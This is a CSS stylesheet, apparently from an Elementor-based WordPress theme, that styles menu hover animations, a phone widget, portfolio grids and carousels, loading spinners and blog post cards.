.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after {
  width: 0;
  left: 0; }

.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before {
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #55595c;
  display: block; }

.e--pointer-framed .elementor-item:before {
  content: ""; }

.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(.75); }

.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(1.25); }

.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before {
  transition: opacity .2s,transform .4s; }

.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-draw .elementor-item:before {
  border-width: 0 0 3px 3px;
  transition: width .1s .2s,height .1s .3s,opacity .12s .22s; }

.e--pointer-framed.e--animation-draw .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 3px 3px 0 0;
  transition: width .1s,height .1s .1s,opacity .02s .18s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  width: 100%;
  height: 100%; }

.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  transition: opacity .02s,height .1s,width .1s .1s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after {
  transition: opacity .02s .2s,height .1s .2s,width .1s .3s; }

.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:before {
  border-width: 3px 0 0 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 0 3px 3px 0; }

.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before {
  width: 100%;
  height: 100%;
  transition: opacity 2ms,width .4s,height .4s; }
  .e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover {
  transform: skew(-8deg); }

.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover {
  transform: scale(1.2); }

.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover {
  transform: scale(.8); }

.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover {
  transform: translateY(-8px); }

.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover {
  transform: translateY(8px); }

.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover {
  transform: rotate(6deg); }
  .e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover {
    transition-duration: 0s; }

.elementor-nav-menu--dropdown-destop:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-widget-container {
  position: relative; }

.elementor-nav-menu--dropdown-destop:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container {
  position: absolute;
  top: 100%;
  left: 0; }

.elementor-nav-menu-popup .elementor-nav-menu--popup {
  height: 100vh;
  width: 100vw;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: -8px;
  background-color: #fff;
  overflow: auto; }
  .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu {
    max-height: 100%;
    padding-top: 50px;
    padding-bottom: 50px; }
    .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu a {
      -ms-flex-pack: center;
      justify-content: center; }

.elementor-nav-menu-popup .mfp-close {
  font-size: 40px;
  top: 50px;
  right: 20px; }

.elementor-nav-menu-popup .elementor-nav-menu--dropdown .elementor-item:focus {
  background-color: transparent; }

.elementor-nav-menu-popup .elementor-nav-menu .sub-arrow {
  width: 30px;
  margin-right: -30px;
  line-height: 30px; }

.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: 0;
  content: "";
  background-color: #e1e1e1;
  width: 1px;
  height: 10px;
  display: none;
  transform: translateY(-50%); }

.elementor-widget-opal-phone i {
  font-size: 24px;
  line-height: 1;
  margin-right: 10px;
  transition: all .3s ease; }
  .elementor-widget-opal-phone i:before {
    display: block; }

.elementor-widget-opal-phone .elementor-phone {
  display: inline-flex;
  align-items: center;
  position: relative; }

.elementor-widget-opal-phone .elementor-phone-title {
  font-size: 14px;
  display: block;
  transition: all .3s ease; }

.elementor-widget-opal-phone .elementor-phone-subtitle {
  font-size: 20px;
  line-height: 1.1;
  display: block;
  transition: all .3s ease; }

@media (max-width: 1440px) {
  .elementor-widget-opal-phone .phone-box {
    display: none; } }

.elementor-widget-opal-phone .elementor-phone-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.elementor-phone-link {
  transition: none; }

.portfolio .portfolio-post-thumbnail {
  overflow: hidden;
  position: relative;
  padding-top: 100%;
  background: #e7e7e7; }
  .portfolio .portfolio-post-thumbnail img {
    display: block;
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    transition: opacity .4s,transform .4s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }

.elementor-portfolio-masonry .portfolio .portfolio-post-thumbnail {
  position: static;
  padding-top: 0; }

.elementor-portfolio-masonry .portfolio .portfolio-post-thumbnail img {
  position: static;
  height: auto; }

.portfolio .portfolio-content {
  padding: 25px 20px; }
  .portfolio .portfolio-content .entry-title {
    font-size: 24px;
    font-size: 1.33333rem;
    line-height: 1.5;
    margin-bottom: 0;
    padding-top: 6px; }
    .portfolio .portfolio-content .entry-title a {
      color: #fff; }
      .portfolio .portfolio-content .entry-title a:hover {
        text-decoration: underline; }

.portfolio .entry-category {
  font-size: 10px;
  font-size: .55556rem;
  text-transform: uppercase;
  letter-spacing: .2em; }
  .portfolio .entry-category a:hover {
    text-decoration: underline; }

.portfolio .portfolio-inner {
  transition: all .3s cubic-bezier(.645,.045,.355,1);
  overflow: hidden; }

.portfolio .portfolio-decription {
  display: none; }

.portfolio:hover img {
  opacity: .85;
  transform: scale3d(1.1,1.1,1); }

@media (max-width: 1440px) {
  .elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-] {
    display: none; } }

.elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev {
  left: -30px; }

.elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next {
  right: -30px; }

.elementor-widget-opal-portfolio ul.elementor-portfolio__filters {
  padding-left: 0; }

article.type-osf_portfolio {
  padding-bottom: 0;
  width: 100%;
  display: block; }

.elementor-portfolio-style-overlay .column-item.portfolio-entries {
  margin-bottom: 0;
  padding-bottom: 30px; }

.elementor-portfolio-style-overlay .portfolio {
  position: relative;
  overflow: hidden; }
  .elementor-portfolio-style-overlay .portfolio .portfolio-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    z-index: 2;
    text-align: left;
    padding: 50px; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content:before {
      content: "";
      position: absolute;
      height: 180%;
      left: 0;
      bottom: 0;
      right: -1px;
      background: linear-gradient(transparent,rgba(0,0,0,.8)); }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .portfolio-content-inner {
      position: relative; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a {
      color: #fff; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a {
      color: #b4bbc2; }

.elementor-portfolio-style-default .portfolio-inner {
  position: relative;
  overflow: hidden; }

.elementor-portfolio-style-default .portfolio-content {
  background: rgba(0,0,0,.4);
  margin: 0;
  padding: 50px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
  flex-direction: column;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  transition: all .35s ease; }

.elementor-portfolio-style-default .entry-category {
  margin-bottom: 4px;
  text-align: left; }

.elementor-portfolio-style-default .entry-category,.elementor-portfolio-style-default .entry-title {
  overflow: hidden;
  text-align: left; }
  .elementor-portfolio-style-default .entry-category a,.elementor-portfolio-style-default .entry-title a {
    display: inline-block;
    transform: translateY(100%);
    transition: all .4s cubic-bezier(.37,.31,.2,.85); }

.elementor-portfolio-style-default .entry-category a {
  transition-delay: .1s; }

.elementor-portfolio-style-default article.type-osf_portfolio:hover .portfolio-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100); }

.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-category,.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-title {
  overflow: hidden; }
  .elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-category a,.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-title a {
    transform: translateY(0); }

.elementor-portfolio-style-caption .portfolio-content {
  padding: 25px 0; }
  .elementor-portfolio-style-caption .portfolio-content .entry-title a {
    color: #000; }
    .elementor-portfolio-style-caption .portfolio-content .entry-title a:hover {
      text-decoration: none; }

.elementor-portfolio-style-special .column-item {
  margin-bottom: 30px; }

@media (min-width: 768px) {
  .elementor-portfolio-style-special .portfolio-inner {
    display: flex; } }

.elementor-portfolio-style-special .portfolio-inner .portfolio-content {
  z-index: 2;
  margin-top: -90px; }
  @media (min-width: 768px) {
    .elementor-portfolio-style-special .portfolio-inner .portfolio-content {
      width: 520px;
      max-width: 520px;
      flex: 0 0 520px;
      margin-left: -90px;
      padding: 100px 0 0;
      margin-top: 0; } }
  .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner {
    background-color: #fff;
    padding: 50px 20px; }
    @media (min-width: 576px) {
      .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner {
        padding: 50px 40px; } }
    @media (min-width: 768px) {
      .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner {
        padding: 70px 80px; } }
    .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner .entry-title a {
      color: #000; }
    .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner .portfolio-decription {
      display: block;
      margin-top: 30px; }

@media (min-width: 768px) {
  .elementor-portfolio-style-special .portfolio-inner .portfolio-post-thumbnail {
    width: calc(100% - 430px);
    max-width: calc(100% - 430px);
    flex: 0 0 calc(100% - 430px);
    padding-top: 56.25%; } }

.elementor-portfolio-style-special .portfolio-inner .link-more {
  margin-top: 40px; }

.elementor-portfolio-style-special .more-link {
  color: #000; }
  .elementor-portfolio-style-special .more-link:hover {
    color: #fff; }

.elementor-portfolio-style-special .owl-theme.owl-carousel .owl-nav,.elementor-portfolio-style-special .owl-theme .products .owl-nav {
  display: none; }

.portfolio-nav {
  flex-grow: 1;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  z-index: 1;
  margin-top: 50px; }
  @media (min-width: 576px) {
    .portfolio-nav {
      flex-basis: 40%; } }
  @media (max-width: 575px) {
    .portfolio-nav {
      display: none; } }
  .portfolio-nav .portfolio-control-prev {
    margin-right: 15px; }
  .portfolio-nav i {
    font-size: 30px;
    display: block;
    text-align: center;
    color: #000;
    background: transparent;
    border-radius: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    transition: all .3s ease;
    cursor: pointer; }

.elementor-portfolio__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap; }

.elementor-portfolio__filter {
  cursor: pointer;
  padding: 0;
  font-size: 12px;
  font-size: .66667rem;
  margin: 0 0 20px;
  text-transform: uppercase;
  letter-spacing: .2em;
  position: relative; }
  .elementor-portfolio__filter:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 0;
    transition: all .2s ease-out;
    left: 0;
    bottom: 5px;
    z-index: -1; }
  .elementor-portfolio__filter.elementor-active:before,.elementor-portfolio__filter:hover:before {
    height: 5px; }

.elementor-filter-left .elementor-portfolio__filters {
  justify-content: flex-start; }

.elementor-filter-right .elementor-portfolio__filters {
  justify-content: flex-end; }

.elementor-element .loading .elementor-widget-opal-portfolio .gallery:after,.entry-gallery .loading .elementor-widget-opal-portfolio .gallery:after,.loading .elementor-widget-opal-portfolio .comment-form:after,.loading .elementor-widget-opal-portfolio .elementor-element .gallery:after,.loading .elementor-widget-opal-portfolio .entry-gallery .gallery:after,.loading .elementor-widget-opal-portfolio .opal-archive-style-4.archive .site-main:after,.loading .elementor-widget-opal-portfolio .opal-archive-style-4.blog .site-main:after,.loading .elementor-widget-opal-portfolio .row:after,.loading .elementor-widget-opal-portfolio .single-portfolio-summary .single-portfolio-summary-inner:after,.loading .elementor-widget-opal-portfolio .single .gallery:after,.loading .elementor-widget-opal-portfolio .site-footer .widget-area:after,.loading .elementor-widget-opal-portfolio .widget .gallery:after,.loading .elementor-widget-opal-portfolio [data-elementor-columns]:after,.loading .elementor-widget-opal-portfolio [data-opal-columns]:after,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cl #content .wrap:after,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cr #content .wrap:after,.loading .elementor-widget-opal-portfolio body.opal-default-content-layout-2cr #content .wrap:after,.opal-archive-style-4.archive .loading .elementor-widget-opal-portfolio .site-main:after,.opal-archive-style-4.blog .loading .elementor-widget-opal-portfolio .site-main:after,.single-portfolio-summary .loading .elementor-widget-opal-portfolio .single-portfolio-summary-inner:after,.single .loading .elementor-widget-opal-portfolio .gallery:after,.site-footer .loading .elementor-widget-opal-portfolio .widget-area:after,.widget .loading .elementor-widget-opal-portfolio .gallery:after,body.opal-content-layout-2cl #content .loading .elementor-widget-opal-portfolio .wrap:after,body.opal-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:after,body.opal-default-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:after {
  position: absolute;
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: a .45s infinite linear;
  -webkit-animation: a .45s infinite linear;
  margin: 30px auto;
  left: calc(50% - 15px);
  top: calc(50% - 15px);
  z-index: 99; }

.elementor-element .loading .elementor-widget-opal-portfolio .gallery:before,.entry-gallery .loading .elementor-widget-opal-portfolio .gallery:before,.loading .elementor-widget-opal-portfolio .comment-form:before,.loading .elementor-widget-opal-portfolio .elementor-element .gallery:before,.loading .elementor-widget-opal-portfolio .entry-gallery .gallery:before,.loading .elementor-widget-opal-portfolio .opal-archive-style-4.archive .site-main:before,.loading .elementor-widget-opal-portfolio .opal-archive-style-4.blog .site-main:before,.loading .elementor-widget-opal-portfolio .row:before,.loading .elementor-widget-opal-portfolio .single-portfolio-summary .single-portfolio-summary-inner:before,.loading .elementor-widget-opal-portfolio .single .gallery:before,.loading .elementor-widget-opal-portfolio .site-footer .widget-area:before,.loading .elementor-widget-opal-portfolio .widget .gallery:before,.loading .elementor-widget-opal-portfolio [data-elementor-columns]:before,.loading .elementor-widget-opal-portfolio [data-opal-columns]:before,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cl #content .wrap:before,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cr #content .wrap:before,.loading .elementor-widget-opal-portfolio body.opal-default-content-layout-2cr #content .wrap:before,.opal-archive-style-4.archive .loading .elementor-widget-opal-portfolio .site-main:before,.opal-archive-style-4.blog .loading .elementor-widget-opal-portfolio .site-main:before,.single-portfolio-summary .loading .elementor-widget-opal-portfolio .single-portfolio-summary-inner:before,.single .loading .elementor-widget-opal-portfolio .gallery:before,.site-footer .loading .elementor-widget-opal-portfolio .widget-area:before,.widget .loading .elementor-widget-opal-portfolio .gallery:before,body.opal-content-layout-2cl #content .loading .elementor-widget-opal-portfolio .wrap:before,body.opal-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:before,body.opal-default-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:before {
  content: "";
  width: 50px;
  height: 50px;
  position: absolute;
  left: calc(50% - 25px);
  top: calc(50% + 5px);
  z-index: 99;
  background: #fff;
  display: block;
  box-shadow: 0 0 10px rgba(0,0,0,.2); }

.single-portfolio .entry-title {
  margin-top: 25px;
  margin-bottom: 20px; }

.single-portfolio-summary-add {
  margin-bottom: 20px; }

.single-portfolio-navigation {
  display: flex;
  margin-top: 20px;
  margin-bottom: 60px;
  padding-top: 18px;
  padding-bottom: 18px;
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1; }

.single-portfolio-summary {
  margin-bottom: 45px; }
  .single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title {
    font-size: 20px;
    font-size: 1.11111rem;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e1e1e1; }
  @media (min-width: 1200px) {
    .single-portfolio-summary .single-portfolio-summary-meta {
      flex: 0 0 460px;
      max-width: 460px; } }
  .single-portfolio-summary .single-portfolio-summary-meta .single-portfolio-summary-meta-inner {
    background-color: #fff;
    padding: 35px 40px; }
  @media (min-width: 1200px) {
    .single-portfolio-summary .single-portfolio-summary-content {
      flex: 0 0 calc(100% - 460px);
      max-width: calc(100% - 460px); } }
  @media (min-width: 1200px) {
    .single-portfolio-summary .single-portfolio-summary-content-inner {
      padding-left: 20px; } }
  .single-portfolio-summary.col-lg-5 {
    order: -1; }
    @media (min-width: 992px) {
      .single-portfolio-summary.col-lg-5 {
        padding-right: 8.3% !important; } }
  .single-portfolio-summary .pbr-social-share .social-share-header {
    display: none; }
  .single-portfolio-summary .pbr-social-share a {
    width: 45px;
    height: 45px;
    display: inline-block;
    border-radius: 50%;
    background-color: #eef3f9;
    text-align: center;
    line-height: 45px;
    transition: all .3s ease-in-out;
    margin: 2px; }
    .single-portfolio-summary .pbr-social-share a i {
      color: #2a2c38; }
    .single-portfolio-summary .pbr-social-share a:hover i {
      color: #fff; }

.single-portfolio-gallery-columns {
  display: grid;
  grid-gap: 30px;
  justify-content: center;
  align-items: center; }
  .single-portfolio-gallery-columns.gallery-columns-2 {
    grid-template-columns: repeat(2,1fr); }
    @media (max-width: 767px) {
      .single-portfolio-gallery-columns.gallery-columns-2 {
        grid-template-columns: repeat(1,1fr); } }
  .single-portfolio-gallery-columns.gallery-columns-3 {
    grid-template-columns: repeat(3,1fr); }
    @media (max-width: 767px) {
      .single-portfolio-gallery-columns.gallery-columns-3 {
        grid-template-columns: repeat(2,1fr); } }
    @media (max-width: 575px) {
      .single-portfolio-gallery-columns.gallery-columns-3 {
        grid-template-columns: repeat(1,1fr); } }

.single-portfolio-summary-meta {
  margin-bottom: 60px; }
  .single-portfolio-summary-meta .social-share-header {
    color: #000;
    text-transform: capitalize; }

ul.single-portfolio-summary-meta-list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 1.5em;
  columns: 2;
  font-size: 14px;
  font-size: .77778rem; }
  ul.single-portfolio-summary-meta-list li {
    margin-bottom: 30px; }
  ul.single-portfolio-summary-meta-list label {
    display: block;
    font-weight: 600;
    color: #000;
    margin-bottom: 0; }

.single-portfolio-summary-meta-title {
  width: 100%; }

.single-portfolio-navigation .nav-link {
  position: relative;
  display: flex;
  align-items: center; }
  .single-portfolio-navigation .nav-link span {
    font-weight: 600;
    color: #000;
    font-size: 20px;
    font-size: 1.11111rem; }
  .single-portfolio-navigation .nav-link i {
    font-size: 20px;
    font-size: 1.11111rem;
    vertical-align: middle;
    color: #cecece; }
  .single-portfolio-navigation .nav-link a {
    position: absolute;
    font-size: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }

.single-portfolio-navigation .previous-nav .nav-link i {
  margin-right: 20px; }

.single-portfolio-navigation .next-nav {
  margin-left: auto; }
  .single-portfolio-navigation .next-nav .nav-link i {
    margin-left: 20px; }

.single-portfolio-gallery {
  margin-bottom: 70px; }
  .single-portfolio-gallery .owl-theme.owl-carousel .owl-dots {
    margin: 0; }

.related-portfolio .related-heading {
  font-size: 50px;
  font-size: 2.77778rem;
  text-align: center;
  margin-bottom: 65px;
  padding-top: 40px; }

.elementor-portfolio-metro div.column-item {
  max-width: 33.33%;
  flex: 0 0 33.33%;
  width: 33.33%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro div.column-item {
      max-width: 50%;
      flex: 0 0 50%;
      width: 50%; } }
  @media (max-width: 767px) {
    .elementor-portfolio-metro div.column-item {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }
  @media (min-width: 1200px) {
    .elementor-portfolio-metro div.column-item .portfolio-post-thumbnail {
      padding-top: 410px; } }

.elementor-portfolio-metro div.column-item:nth-child(10n+2),.elementor-portfolio-metro div.column-item:nth-child(10n+8) {
  max-width: 66.66%;
  flex: 0 0 66.66%;
  width: 66.66%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro div.column-item:nth-child(10n+2),.elementor-portfolio-metro div.column-item:nth-child(10n+8) {
      max-width: 50%;
      flex: 0 0 50%;
      width: 50%; } }
  @media (max-width: 767px) {
    .elementor-portfolio-metro div.column-item:nth-child(10n+2),.elementor-portfolio-metro div.column-item:nth-child(10n+8) {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }

.elementor-portfolio-metro2 div.column-item {
  max-width: 25%;
  flex: 0 0 25%;
  width: 25%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro2 div.column-item {
      max-width: 50%;
      flex: 0 0 50%;
      width: 50%; } }
  @media (max-width: 767px) {
    .elementor-portfolio-metro2 div.column-item {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }
  @media (min-width: 1200px) {
    .elementor-portfolio-metro2 div.column-item .portfolio-post-thumbnail {
      padding-top: 410px; } }

.elementor-portfolio-metro2 div.column-item:nth-child(3n):nth-child(odd),.elementor-portfolio-metro2 div.column-item:nth-child(3n+1):nth-child(2n) {
  max-width: 50%;
  flex: 0 0 50%;
  width: 50%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro2 div.column-item:nth-child(3n):nth-child(odd),.elementor-portfolio-metro2 div.column-item:nth-child(3n+1):nth-child(2n) {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }

.elementor-button-load-more {
  margin-top: 30px; }
  .elementor-button-load-more .elementor-button-icon {
    margin-right: 7px; }
    .elementor-button-load-more .elementor-button-icon i {
      font-size: 14px;
      font-size: .77778rem; }

.elementor-post-carousel-wrapper .owl-theme {
  position: relative; }
  @media (max-width: 1440px) {
    .elementor-post-carousel-wrapper .owl-theme .owl-nav [class*=owl-] {
      display: none; } }
  @media (min-width: 1200px) {
    .elementor-post-carousel-wrapper .owl-theme .owl-nav [class*=owl-].owl-prev {
      left: -30px; } }
  @media (min-width: 1200px) {
    .elementor-post-carousel-wrapper .owl-theme .owl-nav [class*=owl-].owl-next {
      right: -30px; } }

.elementor-post-carousel-wrapper .column-item .post-inner {
  border: none;
  padding: 25px 25px 0; }
  @media (min-width: 576px) {
    .elementor-post-carousel-wrapper .column-item .post-inner {
      padding: 50px 50px 0; } }

.elementor-category-wrapper {
  position: relative;
  display: table;
  overflow: hidden; }
  .elementor-category-wrapper img {
    display: block;
    transition: all .3s ease; }
  .elementor-category-wrapper .category-name {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    padding: 20px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2.1px;
    color: #fff; }
  .elementor-category-wrapper:hover img {
    transform: translate3d(0,-2px,0) scale3d(1.05,1.05,1.05); }

.column-item {
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .column-item .post-inner {
    flex: 0 0 100%;
    max-width: 100%;
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    transition: all .3s ease; }
    @media (max-width: 767px) {
      .column-item .post-inner {
        margin-bottom: 40px; } }
  .column-item .cat-links {
    margin-bottom: .5rem; }
  .column-item .post-thumbnail {
    overflow: hidden;
    position: relative;
    margin-bottom: 1.4rem; }
    .column-item .post-thumbnail img {
      width: 100%;
      transform: scale(1);
      transition: all .3s ease; }
  .column-item .entry-meta {
    margin-bottom: 10px; }
  .column-item.post-style-1 .post-inner:hover {
    box-shadow: unset;
    transform: unset; }
    .column-item.post-style-1 .post-inner:hover img {
      width: 100%;
      transform: scale(1.1); }
  .column-item.post-style-2 .post-thumbnail {
    margin-bottom: 0; }
  .column-item.post-style-2 .post-content {
    padding: 30px 0; }
  .column-item.post-style-3 .post-inner {
    display: flex;
    align-items: center;
    flex-direction: row; }
  .column-item.post-style-3 .post-thumbnail {
    margin-bottom: 0;
    width: 80px;
    padding-top: 80px; }
  .column-item.post-style-3 .post-content {
    padding: 0 15px;
    flex: 1; }
  .column-item.post-style-3 .entry-title {
    font-size: 16px;
    font-size: .88889rem; }
  .column-item.post-style-4 .post-inner {
    color: #b4bbc2;
    box-shadow: 0 5px 30px rgba(255,143,38,.15); }
  .column-item.post-style-4 .entry-meta a.url,.column-item.post-style-4 .entry-title {
    color: #fff; }
  .column-item.post-style-4 .post-thumbnail {
    padding-top: 115%;
    margin-bottom: 0;
    width: 500px;
    max-width: 100%; }
    .column-item.post-style-4 .post-thumbnail:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      z-index: 2;
      background: linear-gradient(180deg,hsla(0,0%,73%,0) 0,#000);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00bababa",endColorstr="#000000",GradientType=0); }
  .column-item.post-style-4 .post-content {
    z-index: 99;
    position: absolute;
    width: 100%;
    padding: 30px;
    bottom: 0;
    left: 0; }
  .column-item.post-style-4 .entry-category {
    position: static;
    margin-bottom: 30px;
    text-align: center; }
    .column-item.post-style-4 .entry-category a {
      margin-right: 5px; }
  .column-item.post-style-5:first-child .post-inner,.column-item.post-style-5:hover .post-inner {
    background-color: #192c4e;
    color: #fff; }
    .column-item.post-style-5:first-child .post-inner .post-thumbnail img,.column-item.post-style-5:hover .post-inner .post-thumbnail img {
      visibility: visible;
      opacity: .5; }
    .column-item.post-style-5:first-child .post-inner .entry-meta-inner,.column-item.post-style-5:hover .post-inner .entry-meta-inner {
      opacity: 0;
      visibility: hidden; }
    .column-item.post-style-5:first-child .post-inner .more-link,.column-item.post-style-5:hover .post-inner .more-link {
      opacity: 1;
      visibility: visible; }
